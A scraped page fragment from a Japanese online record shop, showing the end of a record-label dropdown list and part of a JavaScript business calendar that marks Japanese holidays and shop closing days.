value="2470">TIMMY ADAM /S..</option>  <option value="2683">TIN(EU)</option>  <option value="6189">TINTED (UK)</option>  <option value="1200">TINY STICKS(G..</option>  <option value="2433">TIP2CHIP(JPN)</option>  <option value="6520">TIPTOP AUDIO ..</option>  <option value="578">TIRK (UK)</option>  <option value="3488">TITANIC CITY ..</option>  <option value="1641">TITBIT(GER)</option>  <option value="1431">TJUMY(EU)</option>  <option value="6123">TK DISCO (US)</option>  <option value="4344">TLFT (UK)</option>  <option value="6049">TMG (UK)</option>  <option value="2602">TMR ESSENTIAL..</option>  <option value="1354">TMT(UK)</option>  <option value="6615">TNT (US)</option>  <option value="2484">TNT UNLIMITED..</option>  <option value="955">TNT(GER)</option>  <option value="1680">TNX(FR)</option>  <option value="2666">TO RACK & RUI..</option>  <option value="4732">TODH TERI (GER)</option>  <option value="2177">TODHCHAI(US)</option>  <option value="6146">TOHT (UK)</option>  <option value="3419">TOI TOI MUSIK..</option>  <option value="4391">TOKEN (BEL)</option>  <option value="5768">TOKO (UK)</option>  <option value="5849">TOKONAMA (EU)</option>  <option value="3772">TOKUMA JAPAN ..</option>  <option value="6006">TOKZEN (ZAF)</option>  <option value="5376">TOMAHAWK (UK)</option>  <option value="4262">TOMLAB (GER)</option>  <option value="1134">TOMMI SPARXXX..</option>  <option value="1868">TOMMY BOY(US)</option>  <option value="4231">TOMORROW IS N..</option>  <option value="1212">TONALITY(UK)</option>  <option value="1228">TONE CONTROL(..</option>  <option value="6448">TONIGHT&#039;S DRE..</option>  <option value="2860">TONSPORT (GER)</option>  <option value="1685">TONY (FR)</option>  <option value="2212">TONY (UK)</option>  <option value="112">TONY (US)</option>  <option value="6465">TOO SLOW TO D..</option>  <option value="1044">TOOLROOM (EU)</option>  <option value="6242">TOOMAN (GER)</option>  <option value="6596">TOPIC DRIFT M..</option>  <option value="4772">TORPEDO (UK)</option>  <option value="450">TOTAL EXPERIE..</option>  <option value="5467">TOTAL REFRESH..</option>  <option value="5441">TOTAL STASIS ..</option>  <option value="1904">TOTEM (CA)</option>  <option value="6154">TOUCAN SOUNDS..</option>  <option value="1342">TOUCHE (UK)</option>  <option value="571">TOUCHED (UK)</option>  <option value="3164">TOWN HOUSE MU..</option>  <option value="2460">TOY TONICS (G..</option>  <option value="5622">TOY TOYE (EU)</option>  <option value="5629">TOYOKASEI (JPN)</option>  <option value="5337">TOYS (GER)</option>  <option value="449">TPFS/WHITE (US)</option>  <option value="448">TRACK BANDITS..</option>  <option value="417">TRACK RABBIT ..</option>  <option value="447">TRACKBANDITS ..</option>  <option value="111">TRACKDOWN (GER)</option>  <option value="110">TRACKMODE (US)</option>  <option value="1493">TRACKS MATE T..</option>  <option value="4213">TRACKSIDE TRA..</option>  <option value="3265">TRACKWORK (UK)</option>  <option value="2025">TRACKY BOTTOM..</option>  <option value="4628">TRACY ISLAND ..</option>  <option value="3863">TRAD VIBE (FR)</option>  <option value="6198">TRADING PLACE..</option>  <option value="5899">TRAMP REC (GER)</option>  <option value="2151">TRAMP(UK)</option>  <option value="3334">TRANCE FUSION..</option>  <option value="3880">TRANSATLANTYK..</option>  <option value="4075">TRANSATLANTYK..</option>  <option value="3624">TRANSFIGURED ..</option>  <option value="6619">TRANSGRESSIVE..</option>  <option value="3684">TRANSIT (JPN)</option>  <option value="109">TRANSMAT (US)</option>  <option value="839">TRANSPORT(US)</option>  <option value="6566">TRANSVERSALES..</option>  <option value="586">TRAPEZ (GER)</option>  <option value="108">TRAUM (GER)</option>  <option value="2536">TRAVELLER (UK)</option>  <option value="2062">TRAX</option>  <option value="3503">TRAX REPRESS ..</option>  <option value="5697">TRAX RESEARCH..</option>  <option value="2653">TRAXX UNDERGR..</option>  <option value="4211">TREASURE (FR)</option>  <option value="4587">TREISAR (UK)</option>  <option value="6493">TRELIK (UK)</option>  <option value="106">TRENTON (FR)</option>  <option value="2669">TRESOR (GER)</option>  <option value="3095">TRI-FIRE/P.P...</option>  <option value="105">TRIANGLE ORCH..</option>  <option value="104">TRIBAL WINDS ..</option>  <option value="1526">TRIBE (UK)</option>  <option value="4274">TRIBE TRAKS (..</option>  <option value="5144">TRIBESMAN (UK)</option>  <option value="2232">TRIBUTE (UK)</option>  <option value="5955">TRIDENT (IRL)</option>  <option value="3084">TRINITY/SHELT..</option>  <option value="2730">TRIPHOUSE ROT..</option>  <option value="1258">TRIPLEONE(UK)</option>  <option value="2757">TRIPPED OUT (..</option>  <option value="1518">TRIPPIN(UK)</option>  <option value="1032">TRIPPIN(US)</option>  <option value="2786">TROIA PHONOGR..</option>  <option value="6605">TROJAN (UK)</option>  <option value="6175">TRONIC (SWE)</option>  <option value="1690">TRONIC(UK)</option>  <option value="1636">TRONICSOLE(UK)</option>  <option value="6275">TROPIC OF LOV..</option>  <option value="4874">TROPICAL DISC..</option>  <option value="6314">TROPICAL GRAI..</option>  <option value="5060">TROPICAL JAM ..</option>  <option value="6318">TROPICAL TREA..</option>  <option value="1837">TROUBLE & BAS..</option>  <option value="4741">TROUBLE MAKER..</option>  <option value="2573">TROUBLED KIDS..</option>  <option value="2481">TRU THOUGHTS(..</option>  <option value="2853">TRUE PANTHER ..</option>  <option value="3364">TRUE ROMANCE ..</option>  <option value="2778">TRUESOUL(UK)</option>  <option value="585">TRUTH MANIFES..</option>  <option value="4474">TRYCK & TON (..</option>  <option value="5760">TSOB (US)</option>  <option value="4920">TSOP (UK)</option>  <option value="688">TSUBA (GER)</option>  <option value="1790">TTJ(FR)</option>  <option value="103">TU RONG (US)</option>  <option value="1074">TUBETRACKS(FR)</option>  <option value="5308">TUFF CITY (UK)</option>  <option value="2817">TUFF CUT (UK)</option>  <option value="4148">TUGBOAT EDITI..</option>  <option value="2903">TUGBOAT EDITS..</option>  <option value="1719">TUMMY TOUCH(UK)</option>  <option value="1234">TUNING SPORK(..</option>  <option value="4641">TUPPENCE (UK)</option>  <option value="1141">TURBO(GER)</option>  <option value="1593">TURBO(US)</option>  <option value="2442">TUSK WAX(UK)</option>  <option value="446">TVT (US)</option>  <option value="5969">TWISTED AMERI..</option>  <option value="102">TWISTED FUNK ..</option>  <option value="4788">TWISTED KATT ..</option>  <option value="1535">TWISTED(US)</option>  <option value="2472">TWO ARMADILLO..</option>  <option value="4940">TWO BAD JEWS ..</option>  <option value="6634">TYPEWRITER RE..</option>  <option value="1798">TYSON(US)</option>  <option value="3853">U-STAR (UK)</option>  <option value="6324">U-TRAX (HOL)</option>  <option value="46">UA (US)</option>  <option value="3403">UBER (UK)</option>  <option value="2625">UBERTRAMP(UK)</option>  <option value="6268">UBIQUITY (JPN)</option>  <option value="101">UBIQUITY (US)</option>  <option value="2827">UC (UK)</option>  <option value="2868">UDACHA (GER)</option>  <option value="3024">UDACHA (RUS)</option>  <option value="2085">UGLY EDITS(US)</option>  <option value="5922">UGLY MUSIC (UK)</option>  <option value="4487">UGONGETIT (UK)</option>  <option value="100">UK BASIC (US)</option>  <option value="3640">UK HOUSE (UK)</option>  <option value="692">UK PROMOTIONS..</option>  <option value="99">UK PROMOTIONS..</option>  <option value="4780">UKNOWY (GER)</option>  <option value="4689">ULLIS TAPES (..</option>  <option value="2541">ULTIMATE DILE..</option>  <option value="6267">ULTIMO TANGO ..</option>  <option value="98">ULTRA (US)</option>  <option value="3088">ULTRA KNITES ..</option>  <option value="4959">ULTRA RARE (US)</option>  <option value="4053">ULTRA-VYBE (J..</option>  <option value="6518">ULTRALAB (ITA)</option>  <option value="4011">ULTRAMAJIC (UK)</option>  <option value="97">ULTRASOUND (US)</option>  <option value="3430">UMC (UK)</option>  <option value="6644">UMOR-REX (MEX)</option>  <option value="3984">UMTV (UK)</option>  <option value="83">UN-RESTRICTED..</option>  <option value="3293">UNCANNY VALLE..</option>  <option value="3985">UNCANNY VALLE..</option>  <option value="1806">UNCHARTED AUD..</option>  <option value="4154">UNCLEAR (ITA)</option>  <option value="6531">UNDAGROUND TH..</option>  <option value="96">UNDER MY SKIN..</option>  <option value="2626">UNDER THE INF..</option>  <option value="1608">UNDER THE SHA..</option>  <option value="1782">UNDER TONES(UK)</option>  <option value="4653">UNDERDOG (FR)</option>  <option value="934">UNDERDOG EDIT..</option>  <option value="1340">UNDERGROND(UK)</option>  <option value="3637">UNDERGROOVE (..</option>  <option value="95">UNDERGROUND A..</option>  <option value="1379">UNDERGROUND C..</option>  <option value="1902">UNDERGROUND C..</option>  <option value="3814">UNDERGROUND C..</option>  <option value="445">UNDERGROUND D..</option>  <option value="4917">UNDERGROUND E..</option>  <option value="584">UNDERGROUND G..</option>  <option value="3556">UNDERGROUND H..</option>  <option value="583">UNDERGROUND Q..</option>  <option value="409">UNDERGROUND R..</option>  <option value="3049">UNDERGROUND S..</option>  <option value="4698">UNDERGROUND T..</option>  <option value="2294">UNDERTONE(UK)</option>  <option value="1485">UNDERTONES(UK)</option>  <option value="3614">UNDISPUTED SO..</option>  <option value="5015">UNFINISHED (UK)</option>  <option value="3674">UNFULFILLMENT..</option>  <option value="444">UNIDISC (CA)</option>  <option value="1933">UNIDISC(UK)</option>  <option value="443">UNIDISC/PRELU..</option>  <option value="94">UNIFIED (US)</option>  <option value="3715">UNIILE (ROU)</option>  <option value="1773">UNION MATCH(EU)</option>  <option value="3956">UNION PRODUCT..</option>  <option value="3815">UNION SQUARE ..</option>  <option value="93">UNIQUE (GER)</option>  <option value="4707">UNIQUE UNCUT ..</option>  <option value="1956">UNIRHYTHM(US)</option>  <option value="575">UNITED ARTIST..</option>  <option value="92">UNIVERSAL (GER)</option>  <option value="582">UNIVERSAL (UK)</option>  <option value="2844">UNIVERSAL (US)</option>  <option value="3740">UNIVERSAL (US)</option>  <option value="3462">UNIVERSAL CAV..</option>  <option value="1893">UNIVERSAL MOT..</option>  <option value="3452">UNIVERSAL MUS..</option>  <option value="2960">UNIVERSAL REP..</option>  <option value="1181">UNIVERSAL VIB..</option>  <option value="2112">UNIVERSE MEDI..</option>  <option value="2165">UNKNOWN (EU)</option>  <option value="4051">UNKNOWN (GER)</option>  <option value="2483">UNKNOWN (JPN)</option>  <option value="4069">UNKNOWN (UK)</option>  <option value="2513">UNKNOWN (US)</option>  <option value="3182">UNKNOWN DEETR..</option>  <option value="4505">UNKNOWN LTD (..</option>  <option value="6591">UNKNOWN RECOR..</option>  <option value="2978">UNKNOWN SEASO..</option>  <option value="2713">UNKNOWN TO TH..</option>  <option value="6347">UNKNOWNUNKOWN..</option>  <option value="4816">UNLEARN (FR)</option>  <option value="4104">UNLIMITED DIS..</option>  <option value="4212">UNLIMITED LOV..</option>  <option value="2274">UNO MELODIC (..</option>  <option value="32">UNO MELODIC (..</option>  <option value="5785">UNQUANTIZE (UK)</option>  <option value="2497">UNSUNG CLASSI..</option>  <option value="1945">UNSUNNED (FR)</option>  <option value="2093">UNTHANK/FIREC..</option>  <option value="1128">UNTRACKED (UK)</option>  <option value="2247">UNTZ UNTZ (UK)</option>  <option value="3221">UNTZ UNTZ REC..</option>  <option value="3526">UNTZZ (AUS)</option>  <option value="5944">UNUSUAL SYSTE..</option>  <option value="2530">UNXPOZD ENTER..</option>  <option value="6017">UP THE STUSS ..</option>  <option value="2574">UPON YOU (GER)</option>  <option value="1848">UPON.YOU (GER)</option>  <option value="5932">UPSTAIRS ASYL..</option>  <option value="442">UPTOWN (US)</option>  <option value="441">URBAN (US)</option>  <option value="6339">URBAN DISCOS ..</option>  <option value="960">URBAN HOUSE(US)</option>  <option value="4347">URBAN IMAGERY..</option>  <option value="1406">URBAN RIDIMS(..</option>  <option value="2974">URBAN SOUND G..</option>  <option value="82">URBAN TORQUE ..</option>  <option value="1810">URBAN(UK)</option>  <option value="81">URBANICITY (US)</option>  <option value="2906">UREI(US)</option>  <option value="4887">URPA I MUSELL..</option>  <option value="4691">US EDIT (US)</option>  <option value="2340">USE OF WEAPON..</option>  <option value="5617">UTAGE (JPN)</option>  <option value="3665">UTOPIA (UK)</option>  <option value="6412">UTOPIA CLUB T..</option>  <option value="6515">UTOPIA ORIGIN..</option>  <option value="5794">UTTER (UK)</option>  <option value="4221">UWANOSORA&#039;67 ..</option>  <option value="6371">UWU DUST BATH..</option>  <option value="2146">UZURI(UK)</option>  <option value="2944">V2 (UK)</option>  <option value="3079">V2(US)</option>  <option value="1179">VAGABOND(UK)</option>  <option value="581">VAKANT (GER)</option>  <option value="3693">VAKUM (HR)</option>  <option value="4693">VALBY ROTARY ..</option>  <option value="3519">VALCROND VIDE..</option>  <option value="2322">VALLEY SOUND(..</option>  <option value="1813">VALT(GER)</option>  <option value="2732">VAMPISOUL(EU)</option>  <option value="3259">VANGUARD SOUN..</option>  <option value="1048">VANGUARD(UK)</option>  <option value="1840">VANGUARD(US)</option>  <option value="4609">VANITY PRESS ..</option>  <option value="6370">VAP (JPN)</option>  <option value="39">VAP (US)</option>  <option value="1823">VARIOUS PRODU..</option>  <option value="4031">VASE (UK)</option>  <option value="3109">VC(UK)</option>  <option value="1599">VEDETTE(UK)</option>  <option value="4864">VEDIT (UK)</option>  <option value="80">VEGA (US)</option>  <option value="440">VELOCITY (UK)</option>  <option value="5624">VELVET PONY (..</option>  <option value="24">VENTURE (US)</option>  <option value="79">VENUSNOTE/MUT..</option>  <option value="6610">VERKTYG (SWE)</option>  <option value="3915">VERNAL (UK)</option>  <option value="6646">VERRAZZANO (F..</option>  <option value="78">VERSATILE (FR)</option>  <option value="2599">VERSION ESPEC..</option>  <option value="2682">VERSION EXCUR..</option>  <option value="4830">VERSION GALOR..</option>  <option value="5042">VERTV (FR)</option>  <option value="1260">VERVE(EU)</option>  <option value="5369">VESSEL (UK)</option>  <option value="2539">VFMM(FR)</option>  <option value="6294">VIA PARIGI (F..</option>  <option value="5238">VIAGGIO (UK)</option>  <option value="2618">VIBES & PEPPE..</option>  <option value="3977">VIBRAPHONE (UK)</option>  <option value="6598">VIBRASJON (UK)</option>  <option value="2191">VIBRATIONS(UK)</option>  <option value="3188">VICE & VIRTUE..</option>  <option value="5999">VICE CITY (GER)</option>  <option value="4123">VICTOR (JPN)</option>  <option value="2057">VICTORIAVILLE..</option>  <option value="4629">VICTORY (GER)</option>  <option value="1062">VIDAB(EU)</option>  <option value="3868">VIEWLEXX (EU)</option>  <option value="6567">VIL (ITA)</option>  <option value="5846">VILLAGE AGAIN..</option>  <option value="4539">VILLALEGRE (FR)</option>  <option value="6174">VINTAGE PLEAS..</option>  <option value="3127">VINYL FACTORY..</option>  <option value="1269">VINYL JAM(FR)</option>  <option value="439">VINYL JUNKIES..</option>  <option value="1017">VINYL MANIA(US)</option>  <option value="4128">VINYL ONLY (UK)</option>  <option value="5393">VINYL UNDERGR..</option>  <option value="5620">VINYLATORS (UK)</option>  <option value="3854">VINYLS ON WAX..</option>  <option value="4462">VIOLETTE SZAB..</option>  <option value="77">VIRGIN (UK)</option>  <option value="47">VIRGIN (US)</option>  <option value="5586">VISIBLE SPECT..</option>  <option value="3263">VISIONQUEST S..</option>  <option value="2403">VISIONQUEST(UK)</option>  <option value="5996">VISIONS (UK)</option>  <option value="4735">VISIONS INC (..</option>  <option value="2752">VITALIK(UK)</option>  <option value="5498">VIVA! (US)</option>  <option value="1772">VIVA(EU)</option>  <option value="5075">VIVE LA MUSIQ..</option>  <option value="5743">VIVID SOUND (..</option>  <option value="2061">VIZUAL(US)</option>  <option value="2808">VM (UK)</option>  <option value="4723">VODKAST (UK)</option>  <option value="6528">VOICE NOTES (..</option>  <option value="5690">VOITAX (GER)</option>  <option value="3751">VOIX DE L’ORI..</option>  <option value="3417">VOLKUTA(JPN)</option>  <option value="6450">VOLTA (UK)</option>  <option value="3447">VOLTAIRE (US)</option>  <option value="5676">VONG45 (UK)</option>  <option value="4594">VOODOO DOWN (..</option>  <option value="3040">VOODOO FUNK (..</option>  <option value="4422">VOODOO GOLD (..</option>  <option value="5852">VOODOOHOP (BRA)</option>  <option value="5753">VORTEX (JPN)</option>  <option value="5856">VORTEX RECORD..</option>  <option value="3553">VOYAGE (UK)</option>  <option value="3532">VOYAGE DIRECT..</option>  <option value="4477">VOYAGE DIRECT..</option>  <option value="1765">VOYEURHYTHM(EU)</option>  <option value="438">VP (US)</option>  <option value="76">VULTURE (FR)</option>  <option value="5333">VYVE MUSIC (J..</option>  <option value="1929">W + L BLACK(G..</option>  <option value="4725">W&O STREET TR..</option>  <option value="2499">W.(FR)</option>  <option value="1512">W.T.(US)</option>  <option value="3744">WAAKO (US)</option>  <option value="2945">WABINE PRODUC..</option>  <option value="1041">WACK(UK)</option>  <option value="4524">WACKIE&#039;S (UK)</option>  <option value="4679">WAELLA’S CHOI..</option>  <option value="4494">WAFFLES (UK)</option>  <option value="75">WAGON REPAIR ..</option>  <option value="5321">WAGRAM MUSIC ..</option>  <option value="2829">WAH DUBPLATE ..</option>  <option value="573">WAH WAH 45S (..</option>  <option value="4305">WAH WAH DUBPL..</option>  <option value="4194">WAH WAH WINO ..</option>  <option value="3975">WALL OF FAME ..</option>  <option value="4508">WALL OF SOUND..</option>  <option value="1259">WALLSHAKER (UK)</option>  <option value="6023">WAND (US)</option>  <option value="1737">WANDERLING (G..</option>  <option value="4606">WANIA (NOR)</option>  <option value="1495">WARE (GER)</option>  <option value="1249">WAREHOUSE BOX..</option>  <option value="3201">WAREHOUSE CLA..</option>  <option value="5486">WAREHOUSE MUS..</option>  <option value="3869">WARNER (FR)</option>  <option value="406">WARNER (UK)</option>  <option value="3">WARNER (US)</option>  <option value="5022">WARNER MUSIC ..</option>  <option value="73">WARP (UK)</option>  <option value="5142">WARRIORS DANC..</option>  <option value="4087">WASABEAT (JPN)</option>  <option value="1153">WASNOTWAS (GER)</option>  <option value="2156">WASS (UK)</option>  <option value="3415">WATERGATE (GER)</option>  <option value="4824">WATERPARK (UK)</option>  <option value="5158">WAVE DIGITAL ..</option>  <option value="1455">WAVE MUSIC (FR)</option>  <option value="72">WAVE MUSIC (US)</option>  <option value="71">WAVETEC (US)</option>  <option value="6400">WAX (GER)</option>  <option value="70">WAX CLASSIC (..</option>  <option value="4001">WAX DIGITS MU..</option>  <option value="4070">WAX MUSEUM (EU)</option>  <option value="2428">WAX POETICS (..</option>  <option value="6355">WAX’O PARADIS..</option>  <option value="3936">WAY BACK WEDN..</option>  <option value="6114">WAYOUT (UK)</option>  <option value="4516">WE ARE THE ME..</option>  <option value="851">WE ARE(GER)</option>  <option value="1101">WE CAN DO IT!..</option>  <option value="2785">WE LOVE (UK)</option>  <option value="1069">WE PLAY HOUSE..</option>  <option value="4376">WE PLAY THE M..</option>  <option value="5796">WE R HOUSE (G..</option>  <option value="5063">WE RELEASE JA..</option>  <option value="4688">WE RELEASE WH..</option>  <option value="4666">WE STILL BELI..</option>  <option value="436">WE-ZE/WHITE (..</option>  <option value="1540">WEA</option>  <option value="5103">WEAPONS OF DE..</option>  <option value="2503">WELCOME BACK ..</option>  <option value="3697">WELL CUT (UK)</option>  <option value="3146">WELL ROUNDED ..</option>  <option value="2307">WELL ROUNDED ..</option>  <option value="6084">WELL STREET (..</option>  <option value="2810">WEST AFRICAN ..</option>  <option value="4023">WEST END-OCTA..</option>  <option value="4650">WEST FRIENDS ..</option>  <option value="38">WESTBOUND</option>  <option value="3573">WESTBROOK (US)</option>  <option value="437">WESTEND (US)</option>  <option value="4335">WEWANTSOUNDS ..</option>  <option value="4331">WEWILLALWAYSB..</option>  <option value="1473">WF(UK)</option>  <option value="67">WHASDAT (US)</option>  <option value="6362">WHAT ABOUT NE..</option>  <option value="4860">WHAT ABOUT TH..</option>  <option value="3213">WHAT EVER NOT..</option>  <option value="435">WHATMUSIC (EU)</option>  <option value="66">WHATZAT (FR)</option>  <option value="4992">WHEN I MET YO..</option>  <option value="6516">WHEN THE MORN..</option>  <option value="2086">WHISKEY DISCO..</option>  <option value="4395">WHISKEY DISCO..</option>  <option value="4312">WHISKEY PICKL..</option>  <option value="6029">WHISPERING SI..</option>  <option value="2794">WHISTLE BUMP ..</option>  <option value="1112">WHITE (EU)</option>  <option value="65">WHITE (FR)</option>  <option value="64">WHITE (GER)</option>  <option value="966">WHITE (JPN)</option>  <option value="41">WHITE (UK)</option>  <option value="63">WHITE (US)</option>  <option value="1707">WHITE DAYS (G..</option>  <option value="2720">WHITE LAMP (UK)</option>  <option value="3572">WHITE OATS (US)</option>  <option value="1367">WHITE OWL (US)</option>  <option value="5559">WHITE WHITE (..</option>  <option value="579">WHITE/DOTAN (..</option>  <option value="1016">WHITE/REAL TO..</option>  <option value="1866">WHITE/SLOW TO..</option>  <option value="434">WHITFIELD (UK)</option>  <option value="433">WHITFIELD (US)</option>  <option value="5072">WHITIES (UK)</option>  <option value="5965">WHITVOIR (AU)</option>  <option value="6527">WHO AM I (UK)</option>  <option value="2652">WHO KNOWS? EX..</option>  <option value="2249">WHO KNOWS?(JPN)</option>  <option value="3913">WHODEMSOUND (..</option>  <option value="4547">WHOLEMEAL MUS..</option>  <option value="5986">WIGFLEX (UK)</option>  <option value="4978">WIGOUT (US)</option>  <option value="2461">WILCUR/TNT UN..</option>  <option value="1271">WILD OATS(US)</option>  <option value="1113">WILD TRACKIN(..</option>  <option value="428">WILDCARD (UK)</option>  <option value="2947">WILDHEART (UK)</option>  <option value="2150">WILLKERR(UK)</option>  <option value="5230">WILSON (UK)</option>  <option value="4712">WIND PARADE (..</option>  <option value="62">WINDING ROAD ..</option>  <option value="61">WIR (GER)</option>  <option value="6424">WITHIN REASON..</option>  <option value="1336">WMOT(US)</option>  <option value="1711">WOLF + LAMB M..</option>  <option value="1524">WOLF MUSIC (UK)</option>  <option value="4702">WOLFANDLAMB M..</option>  <option value="959">WOLFSKUIL(EU)</option>  <option value="1194">WOMEN ON WAX(..</option>  <option value="3054">WONDER BALL(J..</option>  <option value="4617">WONDER STORIE..</option>  <option value="60">WONDER WAX (US)</option>  <option value="2235">WONDERFUL NOI..</option>  <option value="3966">WONDERWHEEL (..</option>  <option value="3460">WOODSMEN & LA..</option>  <option value="5023">WOOL FABRIC I..</option>  <option value="6202">WORD TO THE W..</option>  <option value="3741">WORK (US)</option>  <option value="931">WORK IT BABY(..</option>  <option value="4006">WORK THEM (UK)</option>  <option value="6043">WORKFLOW &#82..</option>  <option value="3482">WORKSHOP (GER)</option>  <option value="4387">WORLD BUILDIN..</option>  <option value="6331">WORLD CIRCUIT..</option>  <option value="4189">WORLD FAMOUS ..</option>  <option value="4827">WORLD MUSIC (..</option>  <option value="4543">WORLD PEACE M..</option>  <option value="4927">WORLD SEVEN (..</option>  <option value="3064">WORLD UNKNOWN..</option>  <option value="5331">WORLDSHIP (US)</option>  <option value="5781">WORMHOLE WISD..</option>  <option value="3448">WORX (UK)</option>  <option value="3461">WOTNOT MUSIC ..</option>  <option value="2272">WRASSE(UK)</option>  <option value="5099">WRECK / NERVO..</option>  <option value="6388">WREKIN HAVOC ..</option>  <option value="5745">WRONG ISLAND ..</option>  <option value="4352">WRONG NOTES (..</option>  <option value="6096">WRWTFWW  (CHE)</option>  <option value="432">WSM (UK)</option>  <option value="1809">WT(US)</option>  <option value="1221">WTM(GER)</option>  <option value="4793">WULF (UK)</option>  <option value="431">WURST(US)</option>  <option value="4180">WYMM (UK)</option>  <option value="4431">X-COAST WHITE..</option>  <option value="3641">X-CURSIONS (UK)</option>  <option value="3773">X-ENERGY (ITA)</option>  <option value="5374">X-KALAY (UK)</option>  <option value="2479">X-MASTERS(EU)</option>  <option value="6320">XCESS (UK)</option>  <option value="1180">XFER(UK)</option>  <option value="3941">XIMENO (US)</option>  <option value="3609">XK (UK)</option>  <option value="2202">XL RECORDINGS..</option>  <option value="4878">XVI (UK)</option>  <option value="6594">XXIM (EU)</option>  <option value="4416">XXX (HOL)</option>  <option value="5037">YA BASTA! (FR)</option>  <option value="4345">YAM (UK)</option>  <option value="6159">YAMS N REKKID..</option>  <option value="1881">YAUMARA(FR)</option>  <option value="5797">YAXTEQ (US)</option>  <option value="3591">YBZ (US)</option>  <option value="2305">YELLORANGE(UK)</option>  <option value="6264">YELLOW JACKET..</option>  <option value="59">YELLOW PRODUC..</option>  <option value="5288">YEP ROC (US)</option>  <option value="1763">YERBA BUENA D..</option>  <option value="2004">YOJIKCONCON(G..</option>  <option value="681">YORE (GER)</option>  <option value="57">YORUBA (UK)</option>  <option value="58">YORUBA (US)</option>  <option value="56">YOSHITOSHI (US)</option>  <option value="55">YOU GLOBAL EN..</option>  <option value="54">YOU MUSIC (US)</option>  <option value="3521">YOUNG ADULTS ..</option>  <option value="1433">YOUNG ODDS(ITA)</option>  <option value="4074">YOUNG TURKS (..</option>  <option value="2220">YOUNG TURKS(EU)</option>  <option value="5188">YOUTH (UK)</option>  <option value="5595">YUGO (US)</option>  <option value="3593">YUMMY (UK)</option>  <option value="5916">YUNG DUMB (CAN)</option>  <option value="3563">YYGREC (UK)</option>  <option value="989">Z(UK)</option>  <option value="2914">ZAIJENROOTS (..</option>  <option value="4346">ZAM ZAM SOUND..</option>  <option value="4110">ZIG-ZAG (UK)</option>  <option value="53">ZIRIGUIBOOM (..</option>  <option value="893">ZIRKUS(UK)</option>  <option value="5481">ZISSOU (GER)</option>  <option value="1986">ZOMBIE SOUNDS..</option>  <option value="430">ZTT (US)</option>  <option value="5244">ZYX MUSIC (GER)</option>  <option value="5465">ZYX RECORDS (..</option>  <option value="5322">ZZK (ARG)</option>  <option value="3171">[EMOTIONAL] E..</option>  <option value="5045">なりす (JPN)</option>  <option value="5507">ぶどうレコー..</option>  <option value="5312">タカパチ (JPN)</option>  <option value="6130">ハワイレーベ..</option>  <option value="4815">ユニバーサル ..</option>  <option value="6626">宇田川カフェ..</option>  <option value="6169">松江潤 (JUN M..</option>  <option value="6608">灯台 (JPN)</option>  <option value="6038">日本クラウン ..</option>  <option value="4468">日本コロムビ..</option>  <option value="5684">和ラダイスガ..</option></select><input type="hidden" name="typefilter" value="record_company" /><input type="hidden" name="main_page" value="index" /></form>');
document.close();

--- FILE ---
content_type: application/javascript
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/jscript/jscript_calendar.js
body_size: 13052
content:
/*2007年営業カレンダー
/* $Id: jscript_calendar.js,v 2.0 2006/12/06 14:19 therese Exp $ */

var monthDays=new Array(31,28,31,30,31,30,31,31,30,31,30,31);today_tmp=new Date();today=new Date();var year=today_tmp.getFullYear();if(((year%4==0)&&(year%100!=0))||(year%400==0)){monthDays[1]=29}var nowDays=monthDays[today_tmp.getMonth()];var thisDay=today_tmp.getDate();var nowMonth=today_tmp.getMonth()+1;function checkholidayName(){var holiday=new Array();
//祝日の設定　開始
//holidayとholidayNameは必ず対応させる事
holiday[0]="1/1"    //元旦
holiday[1]="1/12"   //成人の日"
holiday[2]="2/11"   //建国記念の日"
holiday[3]="3/21"   //春分の日"
holiday[4]="4/29"   //昭和の日"
holiday[5]="5/4"    //憲法記念日"
holiday[6]="5/5"    //みどりの日"
holiday[7]="5/6"    //こどもの日"
holiday[8]="7/22"   //海の日"
holiday[9]="9/23"   //敬老の日"
holiday[10]="9/22"  //秋分の日"
holiday[11]="10/12"  //体育の日"
holiday[12]="11/3"  //文化の日"
holiday[13]="11/23" //勤労感謝の日"
holiday[14]="12/23" //天皇誕生日"
holiday[15]="9/21"   //振り替え休日
//holiday[17]="11/4"  //振り替え休日
//holiday[18]="12/24" //振り替え休日

var holidayName=new Array();
holidayName[0]="元旦"
holidayName[1]="成人の日"
holidayName[2]="建国記念の日"
holidayName[3]="春分の日"
holidayName[4]="昭和の日"
holidayName[5]="憲法記念日"
holidayName[6]="みどりの日"
holidayName[7]="こどもの日"
holidayName[8]="海の日"
holidayName[9]="敬老の日"
holidayName[10]="秋分の日"
holidayName[11]="体育の日"
holidayName[12]="文化の日"
holidayName[13]="勤労感謝の日"
holidayName[14]="天皇誕生日"
holidayName[15]="休日"
//holidayName[17]="休日"
//holidayName[18]="休日"
//祝日の設定　終了
var flag=false;var check=today_tmp.getMonth()+1+"/"+today_tmp.getDate();for(var i=0;i<holiday.length;i++){if(check==holiday[i]){flag=holidayName[i]}}return flag}
function checktemporarycloseddayName(){
var temporaryclosedday=new Array();
//臨時休業日の設定　開始
//temporarycloseddayとtemporarycloseddayName は必ず対応させる事
temporaryclosedday[0]="1/1"
temporaryclosedday[1]="1/2"
temporaryclosedday[2]="1/3"
temporaryclosedday[3]="1/4"
temporaryclosedday[4]="1/4"
temporaryclosedday[5]="1/4"
temporaryclosedday[8]="1/4"
temporaryclosedday[9]="1/4"
temporaryclosedday[10]="1/4"
temporaryclosedday[11]="1/4"
temporaryclosedday[12]="1/4"
temporaryclosedday[13]="1/4"
temporaryclosedday[14]="1/4"
temporaryclosedday[15]="1/4"
temporaryclosedday[16]="1/4"
temporaryclosedday[17]="1/4"
temporaryclosedday[18]="1/4"
temporaryclosedday[19]="1/4"
temporaryclosedday[20]="1/4"
temporaryclosedday[21]="1/4"
temporaryclosedday[22]="1/4"
temporaryclosedday[23]="1/4"
temporaryclosedday[24]="1/4"
temporaryclosedday[25]="1/4"
temporaryclosedday[26]="1/4"
temporaryclosedday[30]="1/4"
temporaryclosedday[31]="1/4"
temporaryclosedday[32]="1/4"
temporaryclosedday[33]="1/4"
temporaryclosedday[34]="1/4"
temporaryclosedday[35]="1/4"
temporaryclosedday[36]="1/4"
temporaryclosedday[37]="1/4"
temporaryclosedday[38]="1/4"
temporaryclosedday[39]="1/4"
temporaryclosedday[40]="1/4"
temporaryclosedday[41]="1/4"
temporaryclosedday[42]="1/4"
temporaryclosedday[43]="1/4"
temporaryclosedday[44]="1/4"
temporaryclosedday[45]="1/4"
temporaryclosedday[46]="1/4"
temporaryclosedday[47]="1/4"
temporaryclosedday[48]="1/4"
temporaryclosedday[49]="1/4"
temporaryclosedday[50]="1/4"
temporaryclosedday[51]="1/4"
